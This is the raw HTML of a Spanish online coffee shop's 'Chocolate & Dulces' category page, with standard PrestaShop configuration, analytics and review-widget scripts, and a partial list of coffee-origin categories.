

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces
body_size: 73895
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Chocolate &amp; Dulces</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces">
    
          <link rel="alternate" href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces" hreflang="es">
          <link rel="alternate" href="https://cafegourmet.es/en/specialty-coffee/flavour/sweet-chocolate" hreflang="en-us">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Cafe Gourmet",
    "url" : "https://cafegourmet.es/es/",
        "logo": {
      "@type": "ImageObject",
        "url":"https://cafegourmet.es/img/cafe-gourmet-logo-1606723515.jpg"
    }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://cafegourmet.es/es/",
      "name": "Cafe Gourmet"
    },
    "name": "Chocolate &amp; Dulces",
    "url":  "https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Inicio",
              "item": "https://cafegourmet.es/es/"
              },                    {
              "@type": "ListItem",
              "position": 2,
              "name": "Comprar Café de Especialidad",
              "item": "https://cafegourmet.es/es/cafe-de-especialidad"
              },                    {
              "@type": "ListItem",
              "position": 3,
              "name": "Gusto a",
              "item": "https://cafegourmet.es/es/cafe-de-especialidad/gusto-a"
              },                    {
              "@type": "ListItem",
              "position": 4,
              "name": "Chocolate &amp; Dulces",
              "item": "https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces"
              }              ]
          }
  </script>
  
  
  
  
  
    
  

  
    <meta property="og:title" content="Chocolate &amp; Dulces" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces" />
    <meta property="og:site_name" content="Cafe Gourmet" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://cafegourmet.es/img/favicon.ico?1606723515">
  <link rel="shortcut icon" type="image/x-icon" href="https://cafegourmet.es/img/favicon.ico?1606723515">


  

    <link rel="stylesheet" href="https://cafegourmet.es/themes/at_auros/assets/cache/theme-81fc47236.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_AUROS_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/cafegourmet.es\/es\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_id_cat = 112;
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var ajaxsearch = "1";
        var buttoncompare_title_add = "Comparar";
        var buttoncompare_title_remove = "Eliminar de comparaci\u00f3n";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var cancel_rating_txt = "Cancel Rating";
        var cartshipping_controller_url = "https:\/\/cafegourmet.es\/es\/module\/jmarketplace\/cartshipping";
        var comparator_max_item = 3;
        var compared_products = [];
        var current_controller = "category";
        var disable_review_form_txt = "No existe un criterio para opinar de este producto o este lenguaje";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var isLogged = false;
        var is_17 = 1;
        var leo_push = 0;
        var leo_search_url = "https:\/\/cafegourmet.es\/es\/module\/leoproductsearch\/productsearch";
        var leo_token = "4e2ad89db1c98c468598e0a2c559f5dd";
        var leoproductsearch_static_token = "4e2ad89db1c98c468598e0a2c559f5dd";
        var leoproductsearch_token = "82986ff06124129faf282b1acc4e794d";
        var leoshippingfree_update_cart_controller = "https:\/\/cafegourmet.es\/es\/module\/leoshippingfree\/updateCart";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/cafegourmet.es\/es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/cafegourmet.es\/es\/mi-cuenta";
        var lql_redirect = "1";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/gusto-a\/chocolate-dulces","meta":{"title":"Chocolate & Dulces","description":"","keywords":null,"robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-112":true,"category-Chocolate & Dulces":true,"category-id-parent-110":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Cafe Gourmet","logo":"https:\/\/cafegourmet.es\/img\/cafe-gourmet-logo-1606723515.jpg","stores_icon":"https:\/\/cafegourmet.es\/img\/logo_stores.png","favicon":"https:\/\/cafegourmet.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/cafegourmet.es\/","current_url":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/gusto-a\/chocolate-dulces","shop_domain_url":"https:\/\/cafegourmet.es","img_ps_url":"https:\/\/cafegourmet.es\/img\/","img_cat_url":"https:\/\/cafegourmet.es\/img\/c\/","img_lang_url":"https:\/\/cafegourmet.es\/img\/l\/","img_prod_url":"https:\/\/cafegourmet.es\/img\/p\/","img_manu_url":"https:\/\/cafegourmet.es\/img\/m\/","img_sup_url":"https:\/\/cafegourmet.es\/img\/su\/","img_ship_url":"https:\/\/cafegourmet.es\/img\/s\/","img_store_url":"https:\/\/cafegourmet.es\/img\/st\/","img_col_url":"https:\/\/cafegourmet.es\/img\/co\/","img_url":"https:\/\/cafegourmet.es\/themes\/at_auros\/assets\/img\/","css_url":"https:\/\/cafegourmet.es\/themes\/at_auros\/assets\/css\/","js_url":"https:\/\/cafegourmet.es\/themes\/at_auros\/assets\/js\/","pic_url":"https:\/\/cafegourmet.es\/upload\/","pages":{"address":"https:\/\/cafegourmet.es\/es\/direccion","addresses":"https:\/\/cafegourmet.es\/es\/direcciones","authentication":"https:\/\/cafegourmet.es\/es\/iniciar-sesion","cart":"https:\/\/cafegourmet.es\/es\/carrito","category":"https:\/\/cafegourmet.es\/es\/index.php?controller=category","cms":"https:\/\/cafegourmet.es\/es\/index.php?controller=cms","contact":"https:\/\/cafegourmet.es\/es\/contactenos","discount":"https:\/\/cafegourmet.es\/es\/descuento","guest_tracking":"https:\/\/cafegourmet.es\/es\/seguimiento-pedido-invitado","history":"https:\/\/cafegourmet.es\/es\/historial-compra","identity":"https:\/\/cafegourmet.es\/es\/datos-personales","index":"https:\/\/cafegourmet.es\/es\/","my_account":"https:\/\/cafegourmet.es\/es\/mi-cuenta","order_confirmation":"https:\/\/cafegourmet.es\/es\/confirmacion-pedido","order_detail":"https:\/\/cafegourmet.es\/es\/index.php?controller=order-detail","order_follow":"https:\/\/cafegourmet.es\/es\/seguimiento-pedido","order":"https:\/\/cafegourmet.es\/es\/pedido","order_return":"https:\/\/cafegourmet.es\/es\/index.php?controller=order-return","order_slip":"https:\/\/cafegourmet.es\/es\/facturas-abono","pagenotfound":"https:\/\/cafegourmet.es\/es\/pagina-no-encontrada","password":"https:\/\/cafegourmet.es\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/cafegourmet.es\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/cafegourmet.es\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/cafegourmet.es\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/cafegourmet.es\/es\/productos-rebajados","product":"https:\/\/cafegourmet.es\/es\/index.php?controller=product","search":"https:\/\/cafegourmet.es\/es\/busqueda","sitemap":"https:\/\/cafegourmet.es\/es\/mapa del sitio","stores":"https:\/\/cafegourmet.es\/es\/tiendas","supplier":"https:\/\/cafegourmet.es\/es\/proveedor","register":"https:\/\/cafegourmet.es\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/cafegourmet.es\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/gusto-a\/chocolate-dulces","en-us":"https:\/\/cafegourmet.es\/en\/specialty-coffee\/flavour\/sweet-chocolate"},"theme_assets":"\/themes\/at_auros\/assets\/","actions":{"logout":"https:\/\/cafegourmet.es\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/cafegourmet.es\/es\/"},{"title":"Comprar Caf\u00e9 de Especialidad","url":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad"},{"title":"Gusto a","url":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/gusto-a"},{"title":"Chocolate & Dulces","url":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/gusto-a\/chocolate-dulces"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768855050,"static_token":"4e2ad89db1c98c468598e0a2c559f5dd","token":"82986ff06124129faf282b1acc4e794d","debug":false};
        var productcompare_add = "El producto ha sido a\u00f1adido a la lista de comparaci\u00f3n";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "No se puede agregar m\u00e1s de 3 producto a la comparaci\u00f3n de productos";
        var productcompare_remove = "El producto se ha eliminado correctamente de la lista de comparaci\u00f3n";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/cafegourmet.es\/es\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Ver la lista de comparaci\u00f3n";
        var psemailsubscription_subscription = "https:\/\/cafegourmet.es\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_load_more_btn = true;
        var show_popup = 1;
        var total = "0,00\u00a0\u20ac";
        var total_shipping = "0,00\u00a0\u20ac";
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/cafegourmet.es\/es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/cafegourmet.es\/es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://cafegourmet.es/es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>        <style type="text/css">/***************** COLOR BOTONES VENDEDORES JA MARKETPLACE *********************/ .seller-information h4 { color: #000000; border-bottom: 3px solid #000000; padding-bottom: 7px;
} .btn-primary { background-color: #ffa040;
} .btn-danger { background-color: #ffa040; border-color: #ffa040;
} .btn-success { background-color: #ffa040; border-color: #ffa040;
} /* TAMAÑO Y FORMATO LETRAS MENU ***************************************************************************************************************/ .menu-title { font-size: 14px;
text-align: justify;
/* text-transform: uppercase; */
} /* FONDO FOOTER */ .footer-container { background-color: #f5f5f5; border: 0;
} /* MARGENES ABAJO SLIDER **********************************************************************************************************************************************************************/ .box-slide {
margin-bottom: 10px;
} @media (min-width: 1200px)
.box-slide { min-height: 430px;
} @media (min-width: 992px)
.box-slide { min-height: 200px; } /* MARGENES ARRIBA Y ABAJO DE LOS PRODUCTOS NUEVOS Y DESTACADOS ***************************************************************************************************************/ @media (min-width: 1200px) {
.ApProductCarousel {
padding-top:15px;
padding-bottom:15px;
}
} @media (max-width: 768px) {
.ApProductCarousel { padding-top:10px;
padding-bottom:8px;
}
} /* MARGENES ARRIBA Y ABAJO DEL SUBTITULO DE LOS PRODUCTOS NUEVOS Y DESTACADOS ******************************************************************************************************/ .page-home .ApColumn .sub-title-widget { margin-bottom: 10px;
} /* SIN SUBRAYADO EN + PRODUCTOS **********************************************************************************************************************************************************************/ .see-all a, .box-show-more a { box-shadow: none; } /* SIN SUBRAYADO EN + LEER MAS DEL BLOG **************************************************************************************************************************************************************/ .blog-container .link-readmore {
box-shadow: none;
} /* MARGEN PARA LA LISTA DE CATEGORIA EN LA HOME *******************************************************************************************************************************************************/
/* .h7-list-cate {
margin-top: -4%;
} */
/* */
.title_block {
font-size: 10px;
} .img_disable_drag { horizontal-align: middle;
} /* PAGINA DE CADA VENDEDOR ***************************************************************************************************************************************************************************/ .block-category #category-description { font-size: 16px;
} /************COLOR AÑADIR PRUDUCTO A LA CESTA*********/ .btn-primary {
background-color: #ffa040; } #blockcart-modal .cart-content a.btn, .product-add-to-cart .product-quantity .add-to-cart, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout, .continue.btn, button.btn.btn-primary.center-block { background: #ffa040;
} /**********COLOR SELECTOR ATRIBUTOS ****************/
.form-control-select {
background: #FFFFFF
} /*IMAGENES CATEGORIAS HOME ****************************************************************************************************************************************************************************/ .widget-category_image .block_content > ul img { width: 60%; } .widget-category_image .block_content .wr-text { top: 0px; left: 10px;
} /******************************************* JA MARKETPLACE *******************************************************************/ /********* PAGINA VENDEDOR ***********/ /**** TAMAÑOS LOGO Y CAJA TEXTO ***/ /* .col-lg-3 {
width: 100%;
} .col-lg-9 {
width: 100%;
}*/
</style>
            <style type="text/css">@media(max-width:767px){#amazzing_filter{position:fixed;opacity:0;}}</style><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" media="all">


<script type="text/javascript">
    var cb_settings = {
        cb_bg_color:"rgba(23, 25, 28, 0.85)",
        cb_font_style:"Roboto",
        cb_text_color:"#efefef",
        cb_inf_text_color:"#25B9D7",
        cb_loop:"1",
        cb_font_size:"12",
        cb_button_bg_color:"#25B9D7",
        cb_button_bg_color_hover:"#1e94ab",
        cb_button_text_color:"#ffffff",
    };

    var cb_cms_url = "https://cafegourmet.es/es/info/politica-de-privacidad";
    var cb_position = "bottom";
    var cb_text = "Utilizamos cookies, tanto propias como de terceros, para ofrecer nuestros servicios. Si continúa navegando, consideraremos que está usted aceptando nuestra política de cookies";
    var cb_link_text = "Ver la política de cookies.";
    var cd_button_text = "Ok";
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=345858715"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    '345858715',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGLFPN');</script>

<!-- End Google Tag Manager -->  

<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = '5U7DgCs8R27P9OLy';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://cafegourmet.es/es/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"category","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_74,ZANCADA-wattios","name":"ZANCADA - Brasil","widgetName":"Micro Review Count","repeatable":false,"uuid":"82cbc3d9-540d-86ef-da85-e5567597c6f6","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"es-ES","theme":"dark"}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/cafegourmet.es\/es\/","category":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad","product":"https:\/\/cafegourmet.es\/es\/espresso\/cafe-de-brasil-wattios-coffee-zancada.html"}};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 500,
		homeheight: 500,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  </head>

  <body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-112 category-chocolate-dulces category-id-parent-110 category-depth-level-4 fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '657327438277503',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/es_ES/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<!-- Google Tag Manager (noscript) -->
 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGLFPN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->

    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5632581285396807"        class="row box-nav2 ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #f5f5f5 no-repeat center center"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-3  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p> WhatsApp <a class="nqt-phonenumber" href="https://wa.link/5xhcu6"> (+34) 683 630 213 </a> </p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p><a href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito">Packs de caf&eacute; con&nbsp;ENV&Iacute;O GRATUITO&nbsp;en Pen&iacute;nsula</a></p><!-- <p><strong>10% de DESCUENTO </strong>  por el día de la madre. Código: <span style="text-decoration: underline;"><strong>DIAMADRE21 </strong> </span> Válido hasta el 3 de Mayo</p>-->    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-3  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/es.cafegourmet" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/cafegourmet_es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h6-box-top box-top ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="showmenu">         <i class="icon-Ico_Menu"></i> menu</div><div class="bg-over-lay"></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://cafegourmet.es/"><img class="logo img-fluid" src="https://cafegourmet.es/img/cafe-gourmet-logo-1606723515.jpg" alt="Cafe Gourmet"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-10 col-xs-10 col-sp-10 col-right-new ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Buscar...</h4>
	<form method="get" action="https://cafegourmet.es/es/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="4e2ad89db1c98c468598e0a2c559f5dd"/>
		    	<label>Buscar Productos:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Todas las categorias</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Todas las categorias" class="cate-item active" >Todas las categorias</a>				
					<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
					
  <a href="#" data-cate-id="3" data-cate-name="Comprar Café de Especialidad" class="cate-item cate-level-2" >--Comprar Café de Especialidad</a>
  <a href="#" data-cate-id="74" data-cate-name="Café de origen" class="cate-item cate-level-3" >---Café de origen</a>
  <a href="#" data-cate-id="75" data-cate-name="Café de África" class="cate-item cate-level-4" >----Café de África</a>
  <a href="#" data-cate-id="79" data-cate-name="Café de Burundi" class="cate-item cate-level-5" >-----Café de Burundi</a>
  <a href="#" data-cate-id="80" data-cate-name="Café del Congo" class="cate-item cate-level-5" >-----Café del Congo</a>
  <a href="#" data-cate-id="81" data-cate-name="Café de Etiopía" class="cate-item cate-level-5" >-----Café de Etiopía</a>
  <a href="#" data-cate-id="82" data-cate-name="Café de Kenia" class="cate-item cate-level-5" >-----Café de Kenia</a>
  <a href="#" data-cate-id="83" data-cate-name="Café de Ruanda" class="cate-item cate-level-5" >-----Café de Ruanda</a>
  <a href="#" data-cate-id="84" data-cate-name="Café de Tanzania" class="cate-item cate-level-5" >-----Café de Tanzania</a>
  <a href="#" data-cate-id="85" data-cate-name="Café de Uganda" class="cate-item cate-level-5" >-----Café de Uganda</a>
  <a href="#" data-cate-id="142" data-cate-name="Yemen" class="cate-item cate-level-5" >-----Yemen</a>
  <a href="#" data-cate-id="78" data-cate-name="Café de Asia y Oceanía" class="cate-item cate-level-4" >----Café de Asia y Oceanía</a>
  <a href="#" data-cate-id="97" data-cate-name="Café de China" class="cate-item cate-level-5" >-----Café de China</a>
  <a href="#" data-cate-id="98" data-cate-name="India" class="cate-item cate-level-5" >-----India</a>
  <a href="#" data-cate-id="99" data-cate-name="Indonesia" class="cate-item cate-level-5" >-----Indonesia</a>
  <a href="#" data-cate-id="100" data-cate-name="Papua Nueva Guinea" class="cate-item cate-level-5" >-----Papua Nueva Guinea</a>
